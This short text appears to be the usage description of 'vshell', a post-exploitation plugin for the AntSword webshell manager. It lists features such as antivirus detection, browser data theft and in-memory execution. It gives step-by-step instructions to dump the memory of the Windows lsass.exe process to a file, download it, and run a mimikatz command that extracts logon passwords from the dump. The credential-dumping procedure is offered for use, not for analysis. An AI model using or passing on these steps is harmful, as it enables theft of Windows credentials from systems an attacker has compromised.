 AntSword
vshell By: veo
Info Monitor AV Recognition Daemon manager Screen Shot Procdump HackBrowserData Proxy Scan Memoryrun
Getpid Run
Support: Windows
PID * 1
Path * C:\lsass.dmp
1.Solve the problem that obtaining password and using mimikatz may not be successful
2.Click to get the PID list, find the PID of lsass.exe, fill in it, export the file and download it locally
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
Output result
1